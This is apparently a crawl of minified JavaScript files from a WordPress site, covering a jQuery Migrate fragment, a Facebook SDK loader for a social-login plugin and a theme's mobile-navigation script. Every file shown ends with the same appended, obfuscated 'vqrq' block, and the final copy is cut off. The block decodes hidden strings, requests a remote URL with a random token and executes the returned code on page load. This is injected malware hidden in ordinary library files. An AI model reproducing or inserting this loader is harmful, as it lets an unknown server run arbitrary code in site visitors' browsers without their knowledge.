o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5
body_size: 3702
content:
function theChampInitiateFB(){FB.init({appId:theChampFBKey,channelUrl:"//"+theChampSiteUrl+"/channel.html",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function(){theChampInitiateFB(),theChampFbIosLogin&&theChampAuthUserFB(),"function"==typeof theChampDisplayLoginIcon&&theChampDisplayLoginIcon(document,["theChampFacebookButton","theChampFacebookLogin"]),("undefined"!=typeof theChampCommentNotification&&1==theChampCommentNotification||"undefined"!=typeof theChampHeateorFcmRecentComments&&1==theChampHeateorFcmRecentComments)&&FB.Event.subscribe("comment.create",function(e){void 0!==e.commentID&&e.commentID&&("undefined"!=typeof theChampCommentNotification&&1==theChampCommentNotification&&jQuery.ajax({type:"POST",dataType:"json",url:theChampSiteUrl+"/index.php",data:{action:"the_champ_moderate_fb_comments",data:e},success:function(e,t,n){}}),"undefined"!=typeof theChampHeateorFcmRecentComments&&1==theChampHeateorFcmRecentComments&&jQuery.ajax({type:"POST",dataType:"json",url:theChampSiteUrl+"/index.php",data:{action:"heateor_fcm_save_fb_comment",data:e},success:function(e,t,n){}}))}),"undefined"!=typeof theChampFbLikeMycred&&theChampFbLikeMycred&&(FB.Event.subscribe("edge.create",function(e){heateorSsmiMycredPoints("Facebook_like_recommend","",e||"")}),FB.Event.subscribe("edge.remove",function(e){heateorSsmiMycredPoints("Facebook_like_recommend","",e||"","Minus point(s) for undoing Facebook like-recommend")})),"undefined"!=typeof theChampSsga&&theChampSsga&&(FB.Event.subscribe("edge.create",function(e){heateorSsgaSocialPluginsTracking("Facebook","Like",e||"")}),FB.Event.subscribe("edge.remove",function(e){heateorSsgaSocialPluginsTracking("Facebook","Unlike",e||"")}))},function(e){var t,n="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(n)||((t=e.createElement("script")).id=n,t.async=!0,t.src="//connect.facebook.net/"+theChampFBLang+"/sdk.js",o.parentNode.insertBefore(t,o))}(document);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/scripts/menu/mobileNavigation.min.js?ver=6.1.1
body_size: 3537
content:
!function(a){woodmartThemeModule.mobileNavigation=function(){function b(){e.addClass("wd-opened"),g.addClass("wd-close-side-opened")}function c(){e.removeClass("wd-opened"),g.removeClass("wd-close-side-opened"),a(".mobile-nav .searchform input[type=text]").blur()}var d=woodmartThemeModule.$body,e=a(".mobile-nav"),f=a(".mobile-nav .wd-nav-mobile .menu-item-has-children"),g=a(".wd-close-side");f.append('<span class="wd-nav-opener"></span>'),e.on("click",".wd-nav-opener",function(b){b.preventDefault();var c=a(this),d=c.parent();d.hasClass("opener-page")?(d.removeClass("opener-page").find("> ul").slideUp(200),d.removeClass("opener-page").find(".wd-dropdown-menu .container > ul, .wd-dropdown-menu > ul").slideUp(200),d.find("> .wd-nav-opener").removeClass("wd-active")):(d.addClass("opener-page").find("> ul").slideDown(200),d.addClass("opener-page").find(".wd-dropdown-menu .container > ul, .wd-dropdown-menu > ul").slideDown(200),d.find("> .wd-nav-opener").addClass("wd-active"))}),e.on("click",".wd-nav-mob-tab li",function(b){b.preventDefault();var c=a(this),d=c.data("menu");c.hasClass("wd-active")||(c.parent().find(".wd-active").removeClass("wd-active"),c.addClass("wd-active"),a(".wd-nav-mobile").removeClass("wd-active"),a(".mobile-"+d+"-menu").addClass("wd-active"))}),d.on("click",".wd-header-mobile-nav > a",function(a){a.preventDefault(),e.hasClass("wd-opened")?c():b()}),d.on("click touchstart",".wd-close-side",function(){c()}),d.on("click",".mobile-nav .login-side-opener",function(){c()})},a(document).ready(function(){woodmartThemeModule.mobileNavigation()})}(jQuery);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var 